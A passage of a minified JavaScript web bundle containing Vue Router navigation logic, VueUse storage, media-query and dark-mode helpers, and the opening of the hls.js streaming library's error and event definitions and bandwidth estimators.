ce=e.resolve(ie,Y),ye=j.hash||"";ce.params=u(d(ce.params));const k=NR(s,Me({},j,{hash:kR(ye),path:ce.path})),F=i.createHref(k);return Me({fullPath:k,hash:ye,query:s===z0?hI(j.query):j.query||{}},ce,{redirectedFrom:void 0,href:F})}function x(j){return typeof j=="string"?mc(t,j,c.value.path):Me({},j)}function y(j,Y){if(l!==j)return Ii(8,{from:Y,to:j})}function E(j){return A(j)}function b(j){return E(Me(x(j),{replace:!0}))}function S(j){const Y=j.matched[j.matched.length-1];if(Y&&Y.redirect){const{redirect:ie}=Y;let ce=typeof ie=="function"?ie(j):ie;return typeof ce=="string"&&(ce=ce.includes("?")||ce.includes("#")?ce=x(ce):{path:ce},ce.params={}),Me({query:j.query,hash:j.hash,params:ce.path!=null?{}:j.params},ce)}}function A(j,Y){const ie=l=v(j),ce=c.value,ye=j.state,k=j.force,F=j.replace===!0,H=S(ie);if(H)return A(Me(x(H),{state:typeof H=="object"?Me({},ye,H.state):ye,force:k,replace:F}),Y||ie);const ee=ie;ee.redirectedFrom=Y;let q;return!k&&$R(s,ce,ie)&&(q=Ii(16,{to:ee,from:ce}),L(ce,ce,!0,!1)),(q?Promise.resolve(q):T(ee,ce)).catch(Q=>Pr(Q)?Pr(Q,2)?Q:W(Q):U(Q,ee,ce)).then(Q=>{if(Q){if(Pr(Q,2))return A(Me({replace:F},x(Q.to),{state:typeof Q.to=="object"?Me({},ye,Q.to.state):ye,force:k}),Y||ee)}else Q=I(ee,ce,!0,F,ye);return R(ee,ce,Q),Q})}function C(j,Y){const ie=y(j,Y);return ie?Promise.reject(ie):Promise.resolve()}function _(j){const Y=V.values().next().value;return Y&&typeof Y.runWithContext=="function"?Y.runWithContext(j):j()}function T(j,Y){let ie;const[ce,ye,k]=SI(j,Y);ie=vc(ce.reverse(),"beforeRouteLeave",j,Y);for(const H of ce)H.leaveGuards.forEach(ee=>{ie.push(cs(ee,j,Y))});const F=C.bind(null,j,Y);return ie.push(F),te(ie).then(()=>{ie=[];for(const H of n.list())ie.push(cs(H,j,Y));return ie.push(F),te(ie)}).then(()=>{ie=vc(ye,"beforeRouteUpdate",j,Y);for(const H of ye)H.updateGuards.forEach(ee=>{ie.push(cs(ee,j,Y))});return ie.push(F),te(ie)}).then(()=>{ie=[];for(const H of k)if(H.beforeEnter)if(gr(H.beforeEnter))for(const ee of H.beforeEnter)ie.push(cs(ee,j,Y));else ie.push(cs(H.beforeEnter,j,Y));return ie.push(F),te(ie)}).then(()=>(j.matched.forEach(H=>H.enterCallbacks={}),ie=vc(k,"beforeRouteEnter",j,Y,_),ie.push(F),te(ie))).then(()=>{ie=[];for(const H of o.list())ie.push(cs(H,j,Y));return ie.push(F),te(ie)}).catch(H=>Pr(H,8)?H:Promise.reject(H))}function R(j,Y,ie){a.list().forEach(ce=>_(()=>ce(j,Y,ie)))}function I(j,Y,ie,ce,ye){const k=y(j,Y);if(k)return k;const F=Y===es,H=di?history.state:{};ie&&(ce||F?i.replace(j.fullPath,Me({scroll:F&&H&&H.scroll},ye)):i.push(j.fullPath,ye)),c.value=j,L(j,Y,ie,F),W()}let D;function B(){D||(D=i.listen((j,Y,ie)=>{if(!z.listening)return;const ce=v(j),ye=S(ce);if(ye){A(Me(ye,{replace:!0,force:!0}),ce).catch(un);return}l=ce;const k=c.value;di&&qR(M0(k.fullPath,ie.delta),Pl()),T(ce,k).catch(F=>Pr(F,12)?F:Pr(F,2)?(A(Me(x(F.to),{force:!0}),ce).then(H=>{Pr(H,20)&&!ie.delta&&ie.type===wn.pop&&i.go(-1,!1)}).catch(un),Promise.reject()):(ie.delta&&i.go(-ie.delta,!1),U(F,ce,k))).then(F=>{F=F||I(ce,k,!1),F&&(ie.delta&&!Pr(F,8)?i.go(-ie.delta,!1):ie.type===wn.pop&&Pr(F,20)&&i.go(-1,!1)),R(ce,k,F)}).catch(un)}))}let M=zi(),P=zi(),$;function U(j,Y,ie){W(j);const ce=P.list();return ce.length?ce.forEach(ye=>ye(j,Y,ie)):console.error(j),Promise.reject(j)}function X(){return $&&c.value!==es?Promise.resolve():new Promise((j,Y)=>{M.add([j,Y])})}function W(j){return $||($=!j,B(),M.list().forEach(([Y,ie])=>j?ie(j):Y()),M.reset()),j}function L(j,Y,ie,ce){const{scrollBehavior:ye}=r;if(!di||!ye)return Promise.resolve();const k=!ie&&WR(M0(j.fullPath,0))||(ce||!ie)&&history.state&&history.state.scroll||null;return it().then(()=>ye(j,Y,k)).then(F=>F&&zR(F)).catch(F=>U(F,j,Y))}const O=j=>i.go(j);let N;const V=new Set,z={currentRoute:c,listening:!0,addRoute:h,removeRoute:p,clearRoutes:e.clearRoutes,hasRoute:g,getRoutes:m,resolve:v,options:r,push:E,replace:b,go:O,back:()=>O(-1),forward:()=>O(1),beforeEach:n.add,beforeResolve:o.add,afterEach:a.add,onError:P.add,isReady:X,install(j){const Y=this;j.component("RouterLink",vI),j.component("RouterView",bI),j.config.globalProperties.$router=Y,Object.defineProperty(j.config.globalProperties,"$route",{enumerable:!0,get:()=>Ht(c)}),di&&!N&&c.value===es&&(N=!0,E(i.location).catch(ye=>{}));const ie={};for(const ye in es)Object.defineProperty(ie,ye,{get:()=>c.value[ye],enumerable:!0});j.provide(Fl,Y),j.provide(Of,qg(ie)),j.provide(Cu,c);const ce=j.unmount;V.add(j),j.unmount=function(){V.delete(j),V.size<1&&(l=es,D&&D(),D=null,c.value=es,N=!1,$=!1),ce()}}};function te(j){return j.reduce((Y,ie)=>Y.then(()=>_(ie)),Promise.resolve())}return z}function SI(r,e){const t=[],s=[],i=[],n=Math.max(e.matched.length,r.matched.length);for(let o=0;o<n;o++){const a=e.matched[o];a&&(r.matched.find(l=>Ri(l,a))?s.push(a):t.push(a));const c=r.matched[o];c&&(e.matched.find(l=>Ri(l,c))||i.push(c))}return[t,s,i]}function P8(){return Ct(Fl)}function F8(r){return Ct(Of)}function Mf(r){return Qu()?(kg(r),!0):!1}const xc=new WeakMap,TI=(...r)=>{var e;const t=r[0],s=(e=kt())==null?void 0:e.proxy;if(s==null&&!df())throw new Error("injectLocal must be called in setup");return s&&xc.has(s)&&t in xc.get(s)?xc.get(s)[t]:Ct(...r)},vx=typeof window<"u"&&typeof document<"u";typeof WorkerGlobalScope<"u"&&globalThis instanceof WorkerGlobalScope;const AI=r=>r!=null,wI=Object.prototype.toString,CI=r=>wI.call(r)==="[object Object]",_I=()=>{};function RI(r,e){function t(...s){return new Promise((i,n)=>{Promise.resolve(r(()=>e.apply(this,s),{fn:e,thisArg:this,args:s})).then(i).catch(n)})}return t}const xx=r=>r();function II(r=xx,e={}){const{initialState:t="active"}=e,s=Nf(t==="active");function i(){s.value=!1}function n(){s.value=!0}const o=(...a)=>{s.value&&r(...a)};return{isActive:dl(s),pause:i,resume:n,eventFilter:o}}function Z0(r){return r.endsWith("rem")?Number.parseFloat(r)*16:Number.parseFloat(r)}function DI(r){return kt()}function Ea(r){return Array.isArray(r)?r:[r]}function Nf(...r){if(r.length!==1)return Y1(...r);const e=r[0];return typeof e=="function"?dl(K1(()=>({get:e,set:_I}))):ve(e)}function LI(r,e,t={}){const{eventFilter:s=xx,...i}=t;return we(r,RI(s,e),i)}function kI(r,e,t={}){const{eventFilter:s,initialState:i="active",...n}=t,{eventFilter:o,pause:a,resume:c,isActive:l}=II(s,{initialState:i});return{stop:LI(r,e,{...n,eventFilter:o}),pause:a,resume:c,isActive:l}}function yx(r,e=!0,t){DI()?Lt(r,t):e?r():it(r)}function B8(r=!1,e={}){const{truthyValue:t=!0,falsyValue:s=!1}=e,i=Qe(r),n=ve(r);function o(a){if(arguments.length)return n.value=a,n.value;{const c=nr(t);return n.value=n.value===c?nr(s):c,n.value}}return i?o:[n,o]}function PI(r,e,t){return we(r,e,{...t,immediate:!0})}const Di=vx?window:void 0,FI=vx?window.document:void 0;function $f(r){var e;const t=nr(r);return(e=t==null?void 0:t.$el)!=null?e:t}function _u(...r){const e=[],t=()=>{e.forEach(a=>a()),e.length=0},s=(a,c,l,u)=>(a.addEventListener(c,l,u),()=>a.removeEventListener(c,l,u)),i=xe(()=>{const a=Ea(nr(r[0])).filter(c=>c!=null);return a.every(c=>typeof c!="string")?a:void 0}),n=PI(()=>{var a,c;return[(c=(a=i.value)==null?void 0:a.map(l=>$f(l)))!=null?c:[Di].filter(l=>l!=null),Ea(nr(i.value?r[1]:r[0])),Ea(Ht(i.value?r[2]:r[1])),nr(i.value?r[3]:r[2])]},([a,c,l,u])=>{if(t(),!(a!=null&&a.length)||!(c!=null&&c.length)||!(l!=null&&l.length))return;const f=CI(u)?{...u}:u;e.push(...a.flatMap(d=>c.flatMap(h=>l.map(p=>s(d,h,p,f)))))},{flush:"post"}),o=()=>{n(),t()};return Mf(t),o}function BI(){const r=vn(!1),e=kt();return e&&Lt(()=>{r.value=!0},e),r}function Ex(r){const e=BI();return xe(()=>(e.value,!!r()))}function OI(r,e,t={}){const{window:s=Di,...i}=t;let n;const o=Ex(()=>s&&"MutationObserver"in s),a=()=>{n&&(n.disconnect(),n=void 0)},c=xe(()=>{const d=nr(r),h=Ea(d).map($f).filter(AI);return new Set(h)}),l=we(()=>c.value,d=>{a(),o.value&&d.size&&(n=new MutationObserver(e),d.forEach(h=>n.observe(h,i)))},{immediate:!0,flush:"post"}),u=()=>n==null?void 0:n.takeRecords(),f=()=>{l(),a()};return Mf(f),{isSupported:o,stop:f,takeRecords:u}}const MI=Symbol("vueuse-ssr-width");function NI(){const r=df()?TI(MI,null):null;return typeof r=="number"?r:void 0}function $I(r,e={}){const{window:t=Di,ssrWidth:s=NI()}=e,i=Ex(()=>t&&"matchMedia"in t&&typeof t.matchMedia=="function"),n=ve(typeof s=="number"),o=vn(),a=vn(!1),c=l=>{a.value=l.matches};return pl(()=>{if(n.value){n.value=!i.value;const l=nr(r).split(",");a.value=l.some(u=>{const f=u.includes("not all"),d=u.match(/\(\s*min-width:\s*(-?\d+(?:\.\d*)?[a-z]+\s*)\)/),h=u.match(/\(\s*max-width:\s*(-?\d+(?:\.\d*)?[a-z]+\s*)\)/);let p=!!(d||h);return d&&p&&(p=s>=Z0(d[1])),h&&p&&(p=s<=Z0(h[1])),f?!p:p});return}i.value&&(o.value=t.matchMedia(nr(r)),a.value=o.value.matches)}),_u(o,"change",c,{passive:!0}),xe(()=>a.value)}const ho=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},po="__vueuse_ssr_handlers__",UI=HI();function HI(){return po in ho||(ho[po]=ho[po]||{}),ho[po]}function bx(r,e){return UI[r]||e}function jI(r){return $I("(prefers-color-scheme: dark)",r)}function VI(r){return r==null?"any":r instanceof Set?"set":r instanceof Map?"map":r instanceof Date?"date":typeof r=="boolean"?"boolean":typeof r=="string"?"string":typeof r=="object"?"object":Number.isNaN(r)?"any":"number"}const GI={boolean:{read:r=>r==="true",write:r=>String(r)},object:{read:r=>JSON.parse(r),write:r=>JSON.stringify(r)},number:{read:r=>Number.parseFloat(r),write:r=>String(r)},any:{read:r=>r,write:r=>String(r)},string:{read:r=>r,write:r=>String(r)},map:{read:r=>new Map(JSON.parse(r)),write:r=>JSON.stringify(Array.from(r.entries()))},set:{read:r=>new Set(JSON.parse(r)),write:r=>JSON.stringify(Array.from(r))},date:{read:r=>new Date(r),write:r=>r.toISOString()}},J0="vueuse-storage";function KI(r,e,t,s={}){var i;const{flush:n="pre",deep:o=!0,listenToStorageChanges:a=!0,writeDefaults:c=!0,mergeDefaults:l=!1,shallow:u,window:f=Di,eventFilter:d,onError:h=R=>{console.error(R)},initOnMounted:p}=s,m=(u?vn:ve)(typeof e=="function"?e():e),g=xe(()=>nr(r));if(!t)try{t=bx("getDefaultStorage",()=>{var R;return(R=Di)==null?void 0:R.localStorage})()}catch(R){h(R)}if(!t)return m;const v=nr(e),x=VI(v),y=(i=s.serializer)!=null?i:GI[x],{pause:E,resume:b}=kI(m,()=>A(m.value),{flush:n,deep:o,eventFilter:d});we(g,()=>_(),{flush:n}),f&&a&&yx(()=>{t instanceof Storage?_u(f,"storage",_,{passive:!0}):_u(f,J0,T),p&&_()}),p||_();function S(R,I){if(f){const D={key:g.value,oldValue:R,newValue:I,storageArea:t};f.dispatchEvent(t instanceof Storage?new StorageEvent("storage",D):new CustomEvent(J0,{detail:D}))}}function A(R){try{const I=t.getItem(g.value);if(R==null)S(I,null),t.removeItem(g.value);else{const D=y.write(R);I!==D&&(t.setItem(g.value,D),S(I,D))}}catch(I){h(I)}}function C(R){const I=R?R.newValue:t.getItem(g.value);if(I==null)return c&&v!=null&&t.setItem(g.value,y.write(v)),v;if(!R&&l){const D=y.read(I);return typeof l=="function"?l(D,v):x==="object"&&!Array.isArray(D)?{...v,...D}:D}else return typeof I!="string"?I:y.read(I)}function _(R){if(!(R&&R.storageArea!==t)){if(R&&R.key==null){m.value=v;return}if(!(R&&R.key!==g.value)){E();try{(R==null?void 0:R.newValue)!==y.write(m.value)&&(m.value=C(R))}catch(I){h(I)}finally{R?it(b):b()}}}}function T(R){_(R.detail)}return m}const zI="*,*::before,*::after{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}";function qI(r={}){const{selector:e="html",attribute:t="class",initialValue:s="auto",window:i=Di,storage:n,storageKey:o="vueuse-color-scheme",listenToStorageChanges:a=!0,storageRef:c,emitAuto:l,disableTransition:u=!0}=r,f={auto:"",light:"light",dark:"dark",...r.modes||{}},d=jI({window:i}),h=xe(()=>d.value?"dark":"light"),p=c||(o==null?Nf(s):KI(o,s,n,{window:i,listenToStorageChanges:a})),m=xe(()=>p.value==="auto"?h.value:p.value),g=bx("updateHTMLAttrs",(E,b,S)=>{const A=typeof E=="string"?i==null?void 0:i.document.querySelector(E):$f(E);if(!A)return;const C=new Set,_=new Set;let T=null;if(b==="class"){const I=S.split(/\s/g);Object.values(f).flatMap(D=>(D||"").split(/\s/g)).filter(Boolean).forEach(D=>{I.includes(D)?C.add(D):_.add(D)})}else T={key:b,value:S};if(C.size===0&&_.size===0&&T===null)return;let R;u&&(R=i.document.createElement("style"),R.appendChild(document.createTextNode(zI)),i.document.head.appendChild(R));for(const I of C)A.classList.add(I);for(const I of _)A.classList.remove(I);T&&A.setAttribute(T.key,T.value),u&&(i.getComputedStyle(R).opacity,document.head.removeChild(R))});function v(E){var b;g(e,t,(b=f[E])!=null?b:E)}function x(E){r.onChanged?r.onChanged(E,v):v(E)}we(m,x,{flush:"post",immediate:!0}),yx(()=>x(m.value));const y=xe({get(){return l?p.value:m.value},set(E){p.value=E}});return Object.assign(y,{store:p,system:h,state:m})}function O8(r={}){const{valueDark:e="dark",valueLight:t=""}=r,s=qI({...r,onChanged:(o,a)=>{var c;r.onChanged?(c=r.onChanged)==null||c.call(r,o==="dark",a,o):a(o)},modes:{dark:e,light:t}}),i=xe(()=>s.system.value);return xe({get(){return s.value==="dark"},set(o){const a=o?"dark":"light";i.value===a?s.value="auto":s.value=a}})}function M8(r=null,e={}){var t,s,i;const{document:n=FI,restoreOnUnmount:o=f=>f}=e,a=(t=n==null?void 0:n.title)!=null?t:"",c=Nf((s=r!=null?r:n==null?void 0:n.title)!=null?s:null),l=!!(r&&typeof r=="function");function u(f){if(!("titleTemplate"in e))return f;const d=e.titleTemplate||"%s";return typeof d=="function"?d(f):nr(d).replace(/%s/g,f)}return we(c,(f,d)=>{f!==d&&n&&(n.title=u(f!=null?f:""))},{immediate:!0}),e.observe&&!e.titleTemplate&&n&&!l&&OI((i=n.head)==null?void 0:i.querySelector("title"),()=>{n&&n.title!==c.value&&(c.value=u(n.title))},{childList:!0}),Mf(()=>{if(o){const f=o(a,c.value||"");f!=null&&n&&(n.title=f)}}),c}const de=Number.isFinite||function(r){return typeof r=="number"&&isFinite(r)},WI=Number.isSafeInteger||function(r){return typeof r=="number"&&Math.abs(r)<=YI},YI=Number.MAX_SAFE_INTEGER||9007199254740991;let me=function(r){return r.NETWORK_ERROR="networkError",r.MEDIA_ERROR="mediaError",r.KEY_SYSTEM_ERROR="keySystemError",r.MUX_ERROR="muxError",r.OTHER_ERROR="otherError",r}({}),K=function(r){return r.KEY_SYSTEM_NO_KEYS="keySystemNoKeys",r.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",r.KEY_SYSTEM_NO_SESSION="keySystemNoSession",r.KEY_SYSTEM_NO_CONFIGURED_LICENSE="keySystemNoConfiguredLicense",r.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",r.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED="keySystemServerCertificateRequestFailed",r.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED="keySystemServerCertificateUpdateFailed",r.KEY_SYSTEM_SESSION_UPDATE_FAILED="keySystemSessionUpdateFailed",r.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED="keySystemStatusOutputRestricted",r.KEY_SYSTEM_STATUS_INTERNAL_ERROR="keySystemStatusInternalError",r.KEY_SYSTEM_DESTROY_MEDIA_KEYS_ERROR="keySystemDestroyMediaKeysError",r.KEY_SYSTEM_DESTROY_CLOSE_SESSION_ERROR="keySystemDestroyCloseSessionError",r.KEY_SYSTEM_DESTROY_REMOVE_SESSION_ERROR="keySystemDestroyRemoveSessionError",r.MANIFEST_LOAD_ERROR="manifestLoadError",r.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",r.MANIFEST_PARSING_ERROR="manifestParsingError",r.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",r.LEVEL_EMPTY_ERROR="levelEmptyError",r.LEVEL_LOAD_ERROR="levelLoadError",r.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",r.LEVEL_PARSING_ERROR="levelParsingError",r.LEVEL_SWITCH_ERROR="levelSwitchError",r.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",r.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",r.SUBTITLE_LOAD_ERROR="subtitleTrackLoadError",r.SUBTITLE_TRACK_LOAD_TIMEOUT="subtitleTrackLoadTimeOut",r.FRAG_LOAD_ERROR="fragLoadError",r.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",r.FRAG_DECRYPT_ERROR="fragDecryptError",r.FRAG_PARSING_ERROR="fragParsingError",r.FRAG_GAP="fragGap",r.REMUX_ALLOC_ERROR="remuxAllocError",r.KEY_LOAD_ERROR="keyLoadError",r.KEY_LOAD_TIMEOUT="keyLoadTimeOut",r.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",r.BUFFER_INCOMPATIBLE_CODECS_ERROR="bufferIncompatibleCodecsError",r.BUFFER_APPEND_ERROR="bufferAppendError",r.BUFFER_APPENDING_ERROR="bufferAppendingError",r.BUFFER_STALLED_ERROR="bufferStalledError",r.BUFFER_FULL_ERROR="bufferFullError",r.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",r.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",r.ASSET_LIST_LOAD_ERROR="assetListLoadError",r.ASSET_LIST_LOAD_TIMEOUT="assetListLoadTimeout",r.ASSET_LIST_PARSING_ERROR="assetListParsingError",r.INTERSTITIAL_ASSET_ITEM_ERROR="interstitialAssetItemError",r.INTERNAL_EXCEPTION="internalException",r.INTERNAL_ABORTED="aborted",r.ATTACH_MEDIA_ERROR="attachMediaError",r.UNKNOWN="unknown",r}({}),w=function(r){return r.MEDIA_ATTACHING="hlsMediaAttaching",r.MEDIA_ATTACHED="hlsMediaAttached",r.MEDIA_DETACHING="hlsMediaDetaching",r.MEDIA_DETACHED="hlsMediaDetached",r.MEDIA_ENDED="hlsMediaEnded",r.STALL_RESOLVED="hlsStallResolved",r.BUFFER_RESET="hlsBufferReset",r.BUFFER_CODECS="hlsBufferCodecs",r.BUFFER_CREATED="hlsBufferCreated",r.BUFFER_APPENDING="hlsBufferAppending",r.BUFFER_APPENDED="hlsBufferAppended",r.BUFFER_EOS="hlsBufferEos",r.BUFFERED_TO_END="hlsBufferedToEnd",r.BUFFER_FLUSHING="hlsBufferFlushing",r.BUFFER_FLUSHED="hlsBufferFlushed",r.MANIFEST_LOADING="hlsManifestLoading",r.MANIFEST_LOADED="hlsManifestLoaded",r.MANIFEST_PARSED="hlsManifestParsed",r.LEVEL_SWITCHING="hlsLevelSwitching",r.LEVEL_SWITCHED="hlsLevelSwitched",r.LEVEL_LOADING="hlsLevelLoading",r.LEVEL_LOADED="hlsLevelLoaded",r.LEVEL_UPDATED="hlsLevelUpdated",r.LEVEL_PTS_UPDATED="hlsLevelPtsUpdated",r.LEVELS_UPDATED="hlsLevelsUpdated",r.AUDIO_TRACKS_UPDATED="hlsAudioTracksUpdated",r.AUDIO_TRACK_SWITCHING="hlsAudioTrackSwitching",r.AUDIO_TRACK_SWITCHED="hlsAudioTrackSwitched",r.AUDIO_TRACK_LOADING="hlsAudioTrackLoading",r.AUDIO_TRACK_LOADED="hlsAudioTrackLoaded",r.AUDIO_TRACK_UPDATED="hlsAudioTrackUpdated",r.SUBTITLE_TRACKS_UPDATED="hlsSubtitleTracksUpdated",r.SUBTITLE_TRACKS_CLEARED="hlsSubtitleTracksCleared",r.SUBTITLE_TRACK_SWITCH="hlsSubtitleTrackSwitch",r.SUBTITLE_TRACK_LOADING="hlsSubtitleTrackLoading",r.SUBTITLE_TRACK_LOADED="hlsSubtitleTrackLoaded",r.SUBTITLE_TRACK_UPDATED="hlsSubtitleTrackUpdated",r.SUBTITLE_FRAG_PROCESSED="hlsSubtitleFragProcessed",r.CUES_PARSED="hlsCuesParsed",r.NON_NATIVE_TEXT_TRACKS_FOUND="hlsNonNativeTextTracksFound",r.INIT_PTS_FOUND="hlsInitPtsFound",r.FRAG_LOADING="hlsFragLoading",r.FRAG_LOAD_EMERGENCY_ABORTED="hlsFragLoadEmergencyAborted",r.FRAG_LOADED="hlsFragLoaded",r.FRAG_DECRYPTED="hlsFragDecrypted",r.FRAG_PARSING_INIT_SEGMENT="hlsFragParsingInitSegment",r.FRAG_PARSING_USERDATA="hlsFragParsingUserdata",r.FRAG_PARSING_METADATA="hlsFragParsingMetadata",r.FRAG_PARSED="hlsFragParsed",r.FRAG_BUFFERED="hlsFragBuffered",r.FRAG_CHANGED="hlsFragChanged",r.FPS_DROP="hlsFpsDrop",r.FPS_DROP_LEVEL_CAPPING="hlsFpsDropLevelCapping",r.MAX_AUTO_LEVEL_UPDATED="hlsMaxAutoLevelUpdated",r.ERROR="hlsError",r.DESTROYING="hlsDestroying",r.KEY_LOADING="hlsKeyLoading",r.KEY_LOADED="hlsKeyLoaded",r.LIVE_BACK_BUFFER_REACHED="hlsLiveBackBufferReached",r.BACK_BUFFER_REACHED="hlsBackBufferReached",r.STEERING_MANIFEST_LOADED="hlsSteeringManifestLoaded",r.ASSET_LIST_LOADING="hlsAssetListLoading",r.ASSET_LIST_LOADED="hlsAssetListLoaded",r.INTERSTITIALS_UPDATED="hlsInterstitialsUpdated",r.INTERSTITIALS_BUFFERED_TO_BOUNDARY="hlsInterstitialsBufferedToBoundary",r.INTERSTITIAL_ASSET_PLAYER_CREATED="hlsInterstitialAssetPlayerCreated",r.INTERSTITIAL_STARTED="hlsInterstitialStarted",r.INTERSTITIAL_ASSET_STARTED="hlsInterstitialAssetStarted",r.INTERSTITIAL_ASSET_ENDED="hlsInterstitialAssetEnded",r.INTERSTITIAL_ASSET_ERROR="hlsInterstitialAssetError",r.INTERSTITIAL_ENDED="hlsInterstitialEnded",r.INTERSTITIALS_PRIMARY_RESUMED="hlsInterstitialsPrimaryResumed",r.PLAYOUT_LIMIT_REACHED="hlsPlayoutLimitReached",r.EVENT_CUE_ENTER="hlsEventCueEnter",r}({});var Le={MANIFEST:"manifest",LEVEL:"level",AUDIO_TRACK:"audioTrack",SUBTITLE_TRACK:"subtitleTrack"},pe={MAIN:"main",AUDIO:"audio",SUBTITLE:"subtitle"};class ni{constructor(e,t=0,s=0){this.halfLife=void 0,this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.halfLife=e,this.alpha_=e?Math.exp(Math.log(.5)/e):0,this.estimate_=t,this.totalWeight_=s}sample(e,t){const s=Math.pow(this.alpha_,e);this.estimate_=t*(1-s)+s*this.estimate_,this.totalWeight_+=e}getTotalWeight(){return this.totalWeight_}getEstimate(){if(this.alpha_){const e=1-Math.pow(this.alpha_,this.totalWeight_);if(e)return this.estimate_/e}return this.estimate_}}class XI{constructor(e,t,s,i=100){this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.defaultTTFB_=void 0,this.ttfb_=void 0,this.defaultEstimate_=s,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new ni(e),this.fast_=new ni(t),this.defaultTTFB_=i,this.ttfb_=new ni(e)}update(e,t){const{slow_:s,fast_:i,ttfb_:n}=this;s.halfLife!==e&&(this.slow_=new ni(e,s.getEstimate(),s.getTotalWeight())),i.halfLife!==t&&(this.fast_=new ni(t,i.getEstimate(),i.getTotalWeight())),n.halfLife!==e&&(this.ttfb_=new ni(e,n.getEstimate(),n.getTotalWeight()))}sample(e,t){e=Math.max(e,this.minDelayMs_);const s=8*t,i=e/1e3,n=s/i;this.fast_.sample(i,n),this.slow_.sample(i,n)}sampleTTFB(e){const t=e/1e3,s=Math.sqrt(2)*Math.exp(-Math.pow(t,2)/2);this.ttfb_.sample(s,Math.max(e,5))}canEstimate(){return this.fast_.getTotalWeight()>=this.minWeight_}getEstimate(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_}getEstimateTTFB(){return this.ttfb_.getTotalWeight()>=this.minWeight_?this.ttfb_.getEstimate():this.defaultTTFB_}get defaultEstimate(){return this.defaultEstimate_}destroy(){}}function QI(r,e,t){return(e=JI(e))in r?Object.defineProperty(r,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):r[e]=t,r}function He(){return He=Object.assign?Object.assign.bind():function(r){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var s in t)({}).hasOwnProperty.call(t,s)&&(r[s]=t[s])}return r},He.apply(null,arguments)}function ep(r,e){var t=Object.keys(r);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(r);e&&(s=s.filter(function(i){return Object.getOwnPropertyDescriptor(r,i).enumerable})),t.push.apply(t,s)}return t}function Ue(r){for(var e=1;e<arguments.length;e++){var t=arguments[e]!=null?arguments[e]:{};e%2?ep(Object(t),!0).forEach(function(s){QI(r,s,t[s])}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(t)):ep(Object(t)).forEach(function(s){Object.defineProperty(r,s,Object.getOwnPropertyDescriptor(t,s))})}return r}function ZI(r,e){if(typeof r!="object"||!r)return r;var t=r[Symbol.toPrimitive];if(t!==void 0){var s=t.call(r,e);if(typeof s!="object")return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return(e==="string"?String:Number)(r)}function JI(r){var e=ZI(r,"string");return typeof e=="symbol"?e:e+""}class vr{constructor(e,t){this.trace=void 0,this.debug=void 0,this.log=void 0,this.warn=void 0,this.info=void 0,this.error=void 0;const s="[".concat(e,"]:");this.trace=us,this.debug=t.debug.bind(null,s),this.log=t.log.bind(null,s),this.warn=t.warn.bind(null,s),this.info=t.info.bind(null,s),this.error=t.error.bind(null,s)}}const us=function(){},eD={trace:us,debug:us,log:us,warn:us,info:us,error:us};function Ru(){return He({},eD)}function tD(r,e){const t=self.console[r];return t?t.bind(self.console,"".concat(e?"["+e+"] ":"","[").concat(r,"] >")):us}function tp(r,e,t){return e[r]?e[r].bind(e):tD(r,t)}const Iu=Ru();function rD(r,e,t){const s=Ru();if(typeof console=="object"&&r===!0||typeof r=="object"){const i=["debug","log","info","warn","error"];i.forEach(n=>{s[n]=tp(n,r,t)});try{s.log('Debug logs enabled for "'.concat(e,'" in hls.js version 1.6.9'))}catch(n){return Ru()}i.forEach(n=>{Iu[n]=tp(n,r)})}else He(Iu,s);return s}const $e=Iu;function xs(r=!0){return typeof self>"u"?void 0:(r||!self.MediaSource)&&self.ManagedMediaSource||self.MediaSource||self.WebKitMediaSource}function sD(r){return typeof self<"u"&&r===self.ManagedMediaSource}function Sx(r,e){const t=Object.keys(r),s=Object.keys(e),i=t.length,n=s.length;return!i||!n||i===n&&!t.some(o=>s.indexOf(o)===-1)}function Yt(r,e=!1){if(typeof TextDecoder<"u"){const l=new TextDecoder("utf-8").decode(r);if(e){const u=l.indexOf("\0");return u!==-1?l.substring(0,u):l}return l.replace(/\0/g,"")}const t=r.length;let s,i,n,o="",a=0;for(;a<t;){if(s=r[a++],s===0&&e)return o;if(s===0||s===3)continue;switch(s>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:o+=String.fromCharCode(s);break;case 12:case 13:i=r[a++],o+=String.fromCharCode((s&31)<<6|i&63);break;case 14:i=r[a++],n=r[a++],o+=String.fromCharCode((s&15)<<12|(i&63)<<6|(n&63)<<0);break}}return o}const $r={hexDump:function(r){let e="";for(let t=0;t<r.length;t++){let s=r[t].toString(16);s.length<2&&(s="0"+s),e+=s}return e}};function Tx(r){return Uint8Array.from(r.replace(/^0x/,"").replace(/([\da-fA-F]{2}) ?/g,"0x$1 ").replace(/ +$/,"").split(" ")).buffer}function iD(r){return r&&r.__esModule&&Object.prototype.hasOwnProperty.call(r,"default")?r.default:r}var yc={exports:{}},rp;function nD(){return rp||(rp=1,function(r,e){(function(t){var 